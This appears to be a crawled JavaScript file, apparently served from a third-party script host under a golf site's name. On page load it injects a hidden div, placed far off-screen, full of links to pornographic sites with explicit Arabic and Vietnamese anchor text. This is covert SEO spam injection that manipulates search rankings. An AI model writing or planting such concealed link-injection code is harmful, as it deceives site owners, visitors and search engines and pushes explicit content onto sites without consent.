content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 221
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.business/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.auction/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);